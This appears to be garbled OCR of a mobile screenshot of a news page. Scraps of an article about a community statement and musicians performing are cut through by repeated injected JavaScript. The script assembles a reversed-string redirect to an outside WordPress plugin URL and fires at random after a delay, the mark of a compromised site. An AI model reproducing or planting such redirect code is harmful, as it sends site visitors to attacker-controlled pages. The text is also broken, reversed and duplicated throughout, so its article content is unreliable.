
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to support our
local community and show the outside world that this is
not who we are.”
High-profile acts Of Montreal, Godspeed You! Black
Emperor, Thurs
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if